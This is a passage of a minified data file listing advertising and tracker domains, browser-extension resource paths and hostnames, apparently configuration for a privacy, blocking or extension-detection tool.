.microad.jp .onaudience.com .lencr.org .adtdp.com .googlesyndication.com consent.linksynergy.com .adentifi.com .deepintent.com .fwmrm.net .opera.com idpix.media6degrees.com .springserve.com .mail.ru dx.steelhousemedia.com firehose.eu-west-1.amazonaws.com .paypal.com .semasio.net .33across.com .pinterest.com",extp:{"icons/pratikabu-stt-48-1.png":1,"js/bjext.js":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"data/ui/ui.html":1,"content/similarsites.html":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"html/lbx-template.html":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"web/libs/ciuvo-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066a9646e1.js":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1,"js/btype.js":1},u:{"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"940618675.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"alphapaw.attn.tv":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b9-imp.tribalfusion.com":1,"beap-bc.yahoo.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"chat.digitalgenius.com":1,"consent.linksynergy.com":1,"cookie-matching.mediarithmics.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"ddbm2.paypal.com":1,"dermadoctor.attn.tv":1,"do-us.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.tv":1,"edgedl.me.gvt1.com":1,"b3.mookie1.com":1,"bm.adentifi.com":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"springserve.com":1,"ads.pubmatic.com":1,"analytics.tiktok.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"dx.steelhousemedia.com":1,"eu-u.openx.net":1,"f.vimeocdn.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"ids.ad.gt":1,"images.securedvisit.com":1,"init-kt.apple.com":1,"ipb.smct.co":1,"js.smct.co":1,"la-trc-events.taboola.com":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"player.vimeo.com":1,"r3.o.lencr.org":1,"register.feefo.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"serve-west.acuityplatform.com":1,"simplyearth-us.attn.tv":1,"sjc-220.sjc-rtb1.rfihub.com":1,"slt-us.attn.tv":1,"staples.attn.tv":1,"static.hj.contentsquare.net":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"untilgone.attn.tv":1,"us-gmtdmp.mookie1.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ws29.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"wsp14.hotjar.com":1,"wsp16.hotjar.com":1,"wsp19.hotjar.com":1,"wsp39.hotjar.com":1,"www.googleadservices.com":1,"sb.scorecardresearch.com":1,"u.openx.net":1,"su.addthis.com":1,"a.sportradarserving.com":1,"t.paypal.com":1,"fledge.as.criteo.com":1,"content.hotjar.io":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"n.clarity.ms":1,"k-us1.az.contentsquare.net":1,"uipglob.semasio.net":1,"sync.teads.tv":1,"api2.amplitude.com":1,"r.casalemedia.com":1,"1f2e7.v.fwmrm.net":1,"ib.adnxs.com":1,"p.rfihub.com":1,"contextual.media.net":1,"psb.taboola.com":1,"ads.scorecardresearch.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"o.clarity.ms":1,"api.bounceexchange.com":1,"init.itunes.apple.com":1,"q.clarity.ms":1,"data.cdnbasket.net":1,"connect.facebook.net":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"sherrilltree.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"us.creativecdn.com":1,"ws28.hotjar.com":1,"wsp17.hotjar.com":1,"wsp26.hotjar.com":1,"wsp45.hotjar.com":1,"h.clarity.ms":1,"mesu.apple.com":1,"cdn.cquotient.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"top-fwz1.mail.ru":1,"viasox.attn.tv":1,"ws11.hotjar.com":1,"live.adyen.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"utils.global-e.com":1,"partners.tremorhub.com":1,"js-agent.newrelic.com":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"error.facebook.com":1,"i.pinimg.com":1,"mboxedge37.tt.omtrdc.net":1,"nmcsync.imrworldwide.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"r.contentsquare.net":1,"sortable-match.dotomi.com":1,"ws7.hotjar.com":1,"cdn.usehero.com":1,"ocsp.digicert.com":1,"i.vimeocdn.com":1,"www.google-analytics.com":1,"cognito-identity.eu-west-1.amazonaws.com":1,"cdn.pdst.fm":1,"936560078.privacysandbox.googleadservices.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adservice.google.co.in":1,"adx.dable.io":1,"api-glb-den.smoot.apple.com":1,"api-glb-tyo.smoot.apple.com":1,"apresolve.spotify.com":1,"asadventure.demdex.net":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"bam-cell.nr-data.net":1,"beacon-iad2-v4.rubiconproject.com":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carpe-us.attn.tv":1,"cdn1-res.sundaysky.com":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"count-server.sharethis.com":1,"coupons.bounceexchange.com":1,"cs.media.net":1,"ctshirts.widget.custhelp.com":1,"dis.criteo.com":1,"edgedl.gvt1.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"b.va.us.criteo.com":1,"carnivalbrands.demdex.net":1,"cdn.smct.io":1,"csm.nl3.eu.criteo.net":1,"d3g2g9r3ie8poo.cloudfront.net":1,"facebook.com":1,"ab-gb.mgid.com":1,"ad.tpmn.io":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"et-eus.w.inmobi.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"id.halo.ad.gt":1,"j.clarity.ms":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"match.prod.bidr.io":1,"mount-it.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"node-p1w-reing7.sitescout.com":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"petermillar.attn.tv":1,"phx.creativecdn.com":1,"pix.cdnwidget.com":1,"quince-us.attn.tv":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"sandbox.paypal.com":1,"search.services.mozilla.com":1,"sentry-proxy.hotjar.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t.adx.opera.com":1,"t4.taboola.com":1,"t8.taboola.com":1,"track.adform.net":1,"udc-neb.kampyle.com":1,"unileverna.tt.omtrdc.net":1,"v.lkqd.net":1,"vars.hotjar.com":1,"widget.da.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"wsp25.hotjar.com":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"y.clarity.ms":1,"pixel.onaudience.com":1,"platform-api.sharethis.com":1,"assets1.adroll.com":1,"web-8rzu.global-e.com":1,"e.cdnwidget.com":1,"track.securedvisit.com":1,"simplifi.partners.tremorhub.com":1,"www.linkedin.com":1,"web.global-e.com":1,"px.steelhousemedia.com":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"dclk-match.dotomi.com":1,"widget.eu.criteo.com":1,"api.cquotient.com":1,"privacyportal-uk.onetrust.com":1,"bag.itunes.apple.com":1,"cdn.attn.tv":1,"public-prod-dspcookiematching.dmxleo.com":1,"pixel.sitescout.com":1,"ag.gbc.criteo.com":1,"jockeycominc.tt.omtrdc.net":1,"moccamasterusa-us.attn.tv":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"tags.w55c.net":1,"widget.va.us.criteo.com":1,"ws47.hotjar.com":1,"payments.braintree-api.com":1,"tag.simpli.fi":1,"image6.pubmatic.com":1,"c.bing.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"pm.w55c.net":1,"exchange.mediavine.com":1,"a2412.casalemedia.com":1,"app.datadoghq.com":1,"distribute.opera.com":1,"lax1-ib.adnxs.com":1,"matching.ivitrack.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"tags.mediaforge.com":1,"use.sportradarserving.com":1,"zt.1rx.io":1,"crl.globalsign.net":1,"assets.pinterest.com":1,"js.braintreegateway.com":1,"configuration.ls.apple.com":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"vimeo.com":1,"1063491183.privacysandbox.googleadservices.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"acuityplatform.com":1,"ampcid.google.co.in":1,"api-glb-dal.smoot.apple.com":1,"api.amplitude.com":1,"api.revlifter.io":1,"asrv-us.attn.tv":1,"beacon-nf.rubiconproject.com":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cdn.krxd.net":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crb.kargo.com":1,"cs.admanmedia.com":1,"ctshirts.custhelp.com":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"rnengage.com":1,"20508521p.rfihub.com":1,"ads.us.criteo.com":1,"bodyrestore.attn.tv":1,"cbsi.demdex.net":1,"crls.pki.goog":1,"cvision.media.net":1,"developer.mozilla.org":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"gu.dyntrk.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"ice.360yield.com":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"pa.taboola.com":1,"petermillar-us.attn.tv":1,"pixel-a.sitescout.com":1,"pixel-static.spotify.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"px4.ads.linkedin.com":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"shavar.services.mozilla.com":1,"swallow.apple.com":1,"sync-t1.taboola.com":1,"sync.aralego.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tag.gi-solutionsgroup.com":1,"tag.mention-me.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.bluekai.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tractor-us.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ups.analytics.yahoo.com":1,"ut.ra.linksynergy.com":1,"vendorlist.consensu.org":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"ws45.hotjar.com":1,"wsp13.hotjar.com":1,"wsp15.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"buttons-config.sharethis.com":1,"static.criteo.net":1,"pixels.spotify.com":1,"tag.rmp.rakuten.com":1,"match.sync.ad.cpe.dotomi.com":1,"safebrowsing.googleapis.com":1,"token.safebrowsing.apple":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"sync.outbrain.com":1,"pr-bh.ybp.yahoo.com":1,"sync.srv.stackadapt.com":1,"click.prod.mplat-ppcprotect.com":1,"odr.mookie1.com":1,"gum.us.criteo.com":1,"p.cquotient.com":1,"api.smoot.apple.com":1,"jane.attn.tv":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"solutions.widget.custhelp.com":1,"ssc-cms.33across.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"d.adroll.com":1,"partner.mediawallahscript.com":1,"ad.360yield.com":1,"slc.stats.paypal.com":1,"px.ads.linkedin.com":1,"pd.sharethis.com":1,"scripps.demdex.net":1,"simage4.pubmatic.com":1,"tracking.omnitagjs.com":1,"wsp3.hotjar.com":1,"z.clarity.ms":1,"encrypted-tbn1.gstatic.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"ipb.smct.io":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"r.search.yahoo.com":1,"rules.atgsvcs.com":1,"tireagent.attn.tv":1,"x.clarity.ms":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"login.live.com":1,"dnacdn.net":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"oracle.com":1,"4moms.attn.tv":1,"831167147.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a.audrte.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariuma-fr.attn.tv":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkoutshopper-live.adyen.com":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"cs.emxdgt.com":1,"csm.va.us.criteo.net":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"ecoatm-us.attn.tv":1,"icloud.com":1,"934341492.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"beacon-iad3.rubiconproject.com":1,"ctshirts.com":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"rakuten.com":1,"google.co.uk":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"client.prod.mplat-ppcprotect.com":1,"consumer.krxd.net":1,"cs.adingo.jp":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"help.apple.com":1,"ipl.smct.io":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"nearlynatural.attn.tv":1,"ocsp.apple.com":1,"oneskin.attn.tv":1,"open.spotify.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"perf-api.wknd.ai":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"prebid-match.dotomi.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rtb-csync.smartadserver.com":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s2.adform.net":1,"seal.digicert.com":1,"segments.company-target.com":1,"smetrics.ctshirts.com":1,"stags.bluekai.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"ums.acuityplatform.com":1,"visitor-fra02.omnitagjs.com":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp18.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"yield-op-idsync.live.streamtheworld.com":1,"csync.loopme.me":1,"s.amazon-adsystem.com":1,"track.sv.rkdms.com":1,"ih.adscale.de":1,"d.clarity.ms":1,"privacyportal-de.onetrust.com":1,"ara.paa-reporting-advertising.amazon":1,"srm.af.contentsquare.net":1,"insight.adsrvr.org":1,"setup.icloud.com":1,"ssl.gstatic.com":1,"assets.adobedtm.com":1,"sync.springserve.com":1,"criteo-partners.tremorhub.com":1,"criteo-sync.teads.tv":1,"live.rezync.com":1,"init.push.apple.com":1,"x1.c.lencr.org":1,"idsync.rlcdn.com":1,"ids.cdnwidget.com":1,"filtersfast-us.attn.tv":1,"gld.attn.tv":1,"hnd.stats.paypal.com":1,"origin.acuityplatform.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"secure-assets.rubiconproject.com":1,"ssp-csync.smartadserver.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"w.clarity.ms":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp36.hotjar.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"b.stats.paypal.com":1,"measurement-api.criteo.com":1,"www.paypalobjects.com":1,"cdn.cookielaw.org":1,"imageproxy.us.criteo.net":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"sxt.cdn.skype.com":1,"wsp47.hotjar.com":1,"checkout.paypal.com":1,"intljs.rmtag.com":1,"i.simpli.fi":1,"d.turn.com":1,"www.gstatic.com":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"b.sbox.stats.paypal.com":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"platform.linkedin.com":1,"usw.sportradarserving.com":1,"www.pinterest.com":1,"x.bidswitch.net":1,"fe3cr.delivery.mp.microsoft.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"sessions.bugsnag.com":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"snippets.cdn.mozilla.net":1,"20861776p.rfihub.com":1,"941960114.privacysandbox.googleadservices.com":1,"a.ad.gt":1,"aa.trkn.us":1,"adservice.google.co.uk":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.braintreegateway.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"b1sync.outbrain.com":1,"bam.eu01.nr-data.net":1,"beacon-1.newrelic.com":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.paypal.com":1,"cdn.smct.co":1,"cf.iadsdk.apple.com":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm2.adform.net":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"csm.us.criteo.net":1,"csm.us5.us.criteo.net":1,"cti.w55c.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"drho.attn.tv":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"cdn.admixer.net":1,"cdn.rlcdn.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"google.partners.tremorhub.com":1,"gsa.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"js.rmtag.com":1,"k-eu1.az.contentsquare.net":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lectricebikes.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"mscdirect.demdex.net":1,"murad-us.attn.tv":1,"mv.outbrain.com":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.g